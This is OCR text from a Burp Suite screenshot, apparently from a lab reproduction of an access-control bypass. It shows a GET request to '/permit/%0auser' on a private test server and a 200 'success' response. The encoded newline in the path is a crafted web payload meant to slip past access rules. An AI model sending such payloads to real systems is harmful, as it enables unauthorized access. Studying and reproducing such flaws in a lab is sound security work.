 Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
13 × 14 × 15 × 17 × 18 × +
Send Cancel < > Target: http://192.168.35.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /permit/%0auser HTTP/1.1
2 Host: 192.168.35.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 7
4 Date: Wed, 19 Jul 2023 16:26:28 GMT
5 Connection: close
6
7 success
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 4